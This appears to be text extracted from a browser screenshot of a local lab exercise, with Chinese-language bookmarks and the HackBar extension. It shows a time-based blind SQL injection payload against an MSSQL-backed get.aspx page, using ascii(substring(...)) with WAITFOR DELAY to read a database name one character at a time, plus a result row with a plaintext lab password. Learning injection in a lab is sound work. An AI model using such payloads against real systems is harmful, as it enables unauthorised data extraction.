 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
mssql if语句_百度搜索
Mysql数据库If语句的使用 - jas
192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if (ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=6),11,1)) = 110) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if (ascii(substring((select top 1 name from master.dbo.sysdatabases where dbid=6),11,1)) = 110)
WAITFOR DELAY '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman